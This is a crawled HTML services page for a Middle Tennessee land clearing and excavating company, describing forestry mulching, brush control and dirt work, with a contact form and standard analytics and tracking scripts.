

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.allterrainlandclearing.com/land-clearing-restoration-services.html
body_size: 10959
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Nashville Land Clearing & Restoration Services | All Terrain</title>
	<meta name="description" content="Contact us to reclaim your Nashville property from overgrowth and unwanted vegetation that will not damage your land and leave it healthier than before." />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="dns-prefetch" href="https://www.googletagmanager.com/">
	<!-- Facebook Open Graph -->
	<meta property="og:title" content="Nashville Land Clearing & Restoration Services | All Terrain">
	<meta property="og:description" content="Contact us to reclaim your Nashville property from overgrowth and unwanted vegetation that will not damage your land and leave it healthier than before.">
	<!-- Twitter Open Graph -->
		<meta name="twitter:card" content="Contact us to reclaim your Nashville property from overgrowth and unwanted vegetation that will not damage your land and leave it healthier than before.">
	<meta property="og:url" content="https://www.allterrainlandclearing.com/land-clearing-restoration-services.html">
	<!-- Open Graph Image -->
	<meta property="og:image" content="https://www.allterrainlandclearing.com/land-clearing-restoration-services.htmlimages/link-preview.jpg" />
	<meta property="og:image:alt" content="All Terrain Land Clearing and Brush Control" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
			<meta property="og:type" content="website" />
		<link rel="canonical" href="https://www.allterrainlandclearing.com/land-clearing-restoration-services.html" />	
    <link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
    <link href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1766106111778">
	<script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="DsevJpI8UHkbaXdD5ypm5nZzTfUWqu263RvELO2OQs4" /><!-- Facebook Pixel Code --><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '290892172353652');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=290892172353652&ev=PageView&noscript=1"/></noscript><!-- End Facebook Pixel Code --> <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Our Services","description":"Contact us to reclaim your Nashville property from overgrowth and unwanted vegetation that will not damage your land and leave it healthier than before.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"All Terrain Land Clearing and Brush Control","url":"https://www.allterrainlandclearing.com"},"datePublished":"2020-10-21 00:00:00","dateModified":"2020-10-21 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Our Services","item":"https://www.allterrainlandclearing.com/land-clearing-restoration-services.html"}]},"url":"https://www.allterrainlandclearing.com/land-clearing-restoration-services.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PSG7K8X');</script>
<!-- End Google Tag Manager -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '290892172353652');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=290892172353652&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<meta name="facebook-domain-verification" content="t85g0lkhfhp84ryih1hrq21kny1lyb" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "All Terrain Land Clearing and Brush Control",
  "image": "https://www.allterrainlandclearing.com/cm/dpl/images/create/Family-2.jpg",
  "@id": "https://www.allterrainlandclearing.com/",
  "url": "https://www.allterrainlandclearing.com/",
  "telephone": "931-446-6056",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "3084 Duplex Rd",
    "addressLocality": "Spring Hill",
    "addressRegion": "TN",
    "postalCode": "37174",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 35.746879,
    "longitude": -86.845991
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://www.facebook.com/All-Terrain-Land-Clearing-and-Brush-Control-112205277329244/",
    "https://www.youtube.com/channel/UCb91kPJ7_l0PhDYwQFJ38Fw"
  ] 
}
</script>
<script async src="//333941.tctm.co/t.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KSFM7CW');</script>
<!-- End Google Tag Manager -->


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16682490555">
</script>
<script>

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

gtag('js', new Date());

gtag('config', 'AW-16682490555');
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PSG7K8X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=UA-182266416-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());

gtag('config', 'UA-182266416-1');</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KSFM7CW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-81" class="wrapper sitewide page ">
		<header class="page-header">
  <div class="row">
    <div class="branding columns small-12 large-3">
              <a href="/"><img class="logo" src="/images/logo-all-terrain.png" width="315" height="124" alt="All Terrain Land Clearing and Brush Control"></a>
          </div>
    <div class="small-12 large-12 xlarge-9 columns">
      <div class="row">
        <div class="columns large-12 show-for-large">
          <div class="contact">
            <div class="phone-message">Call Today for a Free Estimate</div>
            <div class="phone"> <a
                href="tel:9314466056">(931) 446-6056</a>
            </div>
          </div>
        </div>
      </div>
      <div class="top-bar">
        <section class="title-bar">
          <div data-responsive-toggle="main-menu" data-hide-for="large">
            <button class="menu-icon" type="button" data-toggle></button>
          </div>
                      <a href="tel:9314466056"><i class="material-icons">phone</i></a>
                                <a href="#lead_box" class="location-info">Contact Us</a>
                  </section>
        <div class="row collapse">
          <div class="columns small-12">
            <div class="top-bar-left" id="main-menu">
              <ul class="menu menu-top vertical large-horizontal expanded"
                  data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
                <li class=" np-1"><a href="https://www.allterrainlandclearing.com/" >Home</a></li><li class="has-submenu active np-81"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services.html" >Our Services</a>							<ul class="menu"><li class=" np-88"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/land-clearing.html" >Land Clearing</a></li>														<li class=" np-783"><a href="/land-clearing-restoration-services/land-clearing.html#extraContent0" >Forestry Mulching</a></li>														<li class=" np-785"><a href="/land-clearing-restoration-services/land-clearing.html#FoodPlot" >Food Plots &amp; Shooting Lanes</a></li>														<li class=" np-788"><a href="/land-clearing-restoration-services/land-clearing.html#TreeRemoval" >Tree Removal</a></li>														<li class=" np-89"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/steep-brush-mowing.html" >Brush Control</a></li>														<li class=" np-791"><a href="/land-clearing-restoration-services/steep-brush-mowing.html#BushHogging" >Bush Hogging</a></li>														<li class=" np-692"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/excavating.html" >Excavating</a></li>														<li class=" np-822"><a href="/land-clearing-restoration-services/excavating.html#GradingLandLeveling" >Grading &amp; Land Leveling</a></li>														<li class=" np-797"><a href="/land-clearing-restoration-services/excavating.html#Ditches" >Ditches &amp; Drainage</a></li>														<li class=" np-800"><a href="/land-clearing-restoration-services/excavating.html#BuildingPads" >Building Pads</a></li>														<li class=" np-734"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/driveway-installs-reconditioning.html" >Driveway Installs &amp; Reconditioning</a></li>														<li class=" np-752"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/snow-removal.html" >Snow Removal</a></li>														<li class=" np-763"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/after-clearing-maintenance.html" >After Clearing Maintenance</a></li>														<li class=" np-815"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/additional-services.html" >Additional Services</a></li>							</ul></li><li class=" np-83"><a href="https://www.allterrainlandclearing.com/why-were-the-best.html" >Why We’re The Best</a></li><li class=" np-84"><a href="https://www.allterrainlandclearing.com/gallery.html" >Portfolio</a></li><li class=" np-87"><a href="https://www.allterrainlandclearing.com/testimonials.html" >Testimonials</a></li><li class=" np-4"><a href="https://www.allterrainlandclearing.com/contact-us.html" >Contact</a></li><li class=" np-562"><a href="https://www.allterrainlandclearing.com/blog.html" >Blog</a></li>              </ul>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>
<div class="enhanced-subpage-wrapper">
	<section class="enhanced-banner" data-bg="/images/IMG_4547.jpg">
		<div class="row">
			<div class="columns small-12" id="main-content">
									<div class="banner-heading">
						Tame, Restore, and Transform <br>
Your Property						<br>
						<span class="sub-heading"></span>
					</div>
								<hr>
									<div class="banner-message">
						All Terrain Land Clearing and Brush Control has the best solutions from clearing your property to all your excavating and grading solutions.					</div>
											</div>
		</div>
	</section>
	<section class="content enhanced-page">
		<div class="row collapse large-unstack">
			<main class="content-main columns large-12">
				<div class="content-text">
					<div class="row align-center"> <div class="columns small-12 large-10 xlarge-9"> <h1 style="text-align: center;">Experts for Excavating, Forestry Mulching, and All Land Services in Nashville, Franklin, Brentwood, and Middle TN</h1> <hr> <p style="text-align: center;"><strong>While the rolling hills of Nashville, Franklin, Columbia, Spring Hill, Brentwood, Murfreesboro and Middle TN, are beautiful, these areas can be very challenging to clear, design&nbsp;and develop. </strong></p> <p style="text-align: center;"><strong>All Terrain Land Clearing and Brush Control&nbsp;specializes in helping landowners, builders, homeowners, hunters, farmers and developers reclaim, their property from overgrown&nbsp;and unwanted trees and brush&nbsp;using&nbsp;machinery&nbsp;that will not damage land and leave it healthier than before.&nbsp;Using state-of-the-art&nbsp;equipment and forestry mulching techniques, we clear areas&nbsp;and return plant material to the soil, providing a nutrient-rich bed for desirable trees and other plants.</strong></p> <p style="text-align: center;"><strong>Our Excavating Services include laser leveling, grading, site-prep, driveway installs, water diverting and control, tree removal, house/barn pads, utility trenching, and land leveling.&nbsp;&nbsp;</strong></p> </div> </div> <p>&nbsp;</p> 
				</div>
			</main>
			<!-- <aside class="content-sub columns large-3">
				<div class="form-container content-sub-text">
									</div>
			</aside> -->
		</div>
	</section>

			<section class="additional-content-area" id="extraContent0">
			<div class="row columns">
				<div class="row hopscotch-section"> <div class="columns small-12 large-6 hopscotch right"><img alt="Land clearing and forestry mulching in Nashville, TN" src="/cm/dpl/images/create/Tree_Mulched.jpg" style="width: 100%;"></div> <div class="columns small-12 large-5"> <h2>LAND CLEARING AND FORESTRY MULCHING</h2> <p>Our land clearing services in Middle Tennessee includes <strong>land reclamation</strong>, <b>storm clean up</b>, <b>forestry mulching</b>, <strong>brush control</strong>, and <strong>land clearing. Clearing unwanted brush and trees</strong>, leaves your property healthy and looking great in any season. Less brush also means less bugs and snakes. Our techniques use advanced machines that do not require heavy bulldozers or other equipment that damages the land. Our mulching machines enable us to get in and out in a flash and provide you with less disruption and mess, allowing you to start enjoying your reclaimed property sooner. Whether you are looking to expand your property's footprint, clear land or add a hunting lane in the backwoods, we can do that.</p> <a class="button" href="/land-clearing-restoration-services/land-clearing.html">See Our Land Clearing and Forestry Mulching Services</a></div> </div> <div class="row hopscotch-section"> <div class="columns small-12 large-6 hopscotch left"><img alt="Brush control and hogging service in Middle, TN" src="/cm/dpl/images/create/image2.jpeg"></div> <div class="columns small-12 large-5 large-offset-7"> <h2>BRUSH CONTROL AND HOGGING</h2> <p>We have the ability to tackle the largest brush clearing jobs in Middle Tennessee leaving your property pristine and beautiful. Our equipment is specifically designed to knock down brush from hard to reach areas like <strong>retention pond slopes, back yards, fields, horse pastures,</strong> and <strong>highway ditches</strong>. Let us remove all that unsightly undergrowth that is attacking your property. Also, removing unwanted brush results in less, ticks, mosquitos, poison ivy, and snakes. </p> <a class="button" href="/land-clearing-restoration-services/steep-brush-mowing.html">See Our Brush Control and Hogging Services</a></div> </div> <div class="row hopscotch-section"> <div class="columns small-12 large-6 hopscotch right"><img alt="Best excavating in Middle, TN" src="/cm/dpl/images/create/image0_(1).jpeg"></div> <div class="columns small-12 large-5"> <h2>Excavating / Dirt Work </h2> <p>In Middle Tennessee, contact All Terrain Land Clearing whether you are looking for professional <strong>excavating</strong>, <strong>grading and leveling</strong>, <strong>ditches and drainage</strong> or <strong>building pads</strong>. All Terrain Land Clearing utilizes state of the art equipment and years of experience to provide our clients with the best service. </p> <a class="button" href="https://www.allterrainlandclearing.com/land-clearing-restoration-services/excavating.html">See Our Excavating Services</a></div> </div>			</div>
		</section>
	</div>
<div class="footer-callout">
	<div class="footer-callout-bg">
		<div class="footer-callout-bg-image"></div>
	</div>
	<div class="footer-callout-content">
		<div class="row expanded"> <div class="row"> <div class="columns small-12 large-6"> <p>Call All Terrain Land Clearing and Brush Control Today For All Your Land Clearing, Brush Control, and Forestry Mulching Needs.</p> <a class="button secondary" href="tel:9314466056">(931) 446-6056</a></div> <div class="columns small-12 large-5 large-offset-1" id="lead_box"> <h2 style="text-align: center;">Contact Us to Get Grinding</h2> <p style="text-align: center;"><style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-4 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI4::K::NAME_FULL_FIRSTLAST::K::FMI1::K::FEI4::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-10 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI10::K::PHONE_ALLSELECT::K::FMI1::K::FEI10::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI10::K::PHONE_ALLSELECT::K::FMI1::K::FEI10::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-3 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI3::K::EMAIL::K::FMI1::K::FEI3::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI3::K::EMAIL::K::FMI1::K::FEI3::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">What can we do for you?&nbsp;*</div></label>
						<div class="fm-question required">What can we do for you?&nbsp;*</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI13::K::FMI1::K::FEI9][]" id="QForm_13" class="form_textarea required"
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI1::K::FEI9][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="SEND" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="8" /><input type="hidden" name="FormSend_FormID" value="1" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="vcjIF8ILz/8xaXfyLMt7/mg4DrxrhK6PjhnSOwIOsyw=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
</p> </div> </div> </div>	</div>
</div>



<footer class="page-footer">
  <!-- <div class="row align-center">
		<div class="columns large-8 large-offset-2">
			<div class="row large-unstack">
				<div class="large-6 columns">
					<div class="footer-contact-info">
																	</div>
				</div>
				<div class="large-6 columns">
					<div class="footer-contact-info">
						<div class="footer-address-info">
							<a href="">
														</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div> -->

  <div class="upper">
    <div class="row column align-center">
      <div class="social-links icon-colors">
    <a href="https://www.homeadvisor.com/rated.MountainGoatProperty.108030801.html"><img width="160" height="146" alt="Screened HomeAdvisor Pro - Mountain Goat Property Care and Clearing" src="https://www.homeadvisor.com/images/sp-badges/soap-solid-border.png?sp=108030801&key=92895c273d2aadcd34a219a0bdb815a7" /></a>
			<a href="https://www.facebook.com/All-Terrain-Land-Clearing-and-Brush-Control-112205277329244/?view_public_for=112205277329244" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><i class="icon-facebook"></i></a>
						<a href="https://www.google.com/search?_ga=2.64904175.1370203770.1612796464-439872105.1611929547&q=All+Terrain+Land+Clearing+and+Brush+Control&ludocid=14396293373349110522&lsig=AB86z5WHg6gV0tGoxewWZhwzbSrf#lrd=0x88638328d38cd7e3:0xc7c9e88c58c8a2fa,3,,," target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
				<a href="https://www.youtube.com/channel/UCb91kPJ7_l0PhDYwQFJ38Fw" target="_blank" rel="noopener" aria-label="YouTube" class="youtube"><i class="icon-youtube"></i></a>
					<a href="https://www.instagram.com/allterrainlandclearing/" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><i class="icon-instagram"></i></a>
				</div>
    </div>
    <div class="row column">
      <nav class="footer-links">
        <ul>
          <li><a href="/"><img src="/images/logo-white-all-terrain.png" width="211" height="84" alt="All Terrain Land Clearing and Brush Control"></a></li>
          <li class=" np-1"><a href="https://www.allterrainlandclearing.com/" >Home</a></li><li class="active np-81"><a href="https://www.allterrainlandclearing.com/land-clearing-restoration-services.html" >Our Services</a>																																																																																																																																																																																																				</li><li class=" np-83"><a href="https://www.allterrainlandclearing.com/why-were-the-best.html" >Why We’re The Best</a></li><li class=" np-84"><a href="https://www.allterrainlandclearing.com/gallery.html" >Portfolio</a></li><li class=" np-87"><a href="https://www.allterrainlandclearing.com/testimonials.html" >Testimonials</a></li><li class=" np-4"><a href="https://www.allterrainlandclearing.com/contact-us.html" >Contact</a></li>        </ul>
      </nav>
    </div>
  </div>
  <div class="lower">
    <div class="row align-middle">
      <div class="columns small-12 large-8 large-order-2">
        <div class="row column align-center">
          <div class="footer-copyright">
            The contents of this webpage are Copyright
            &copy; 2026 All Terrain Land Clearing and Brush Control. All Rights Reserved. <a
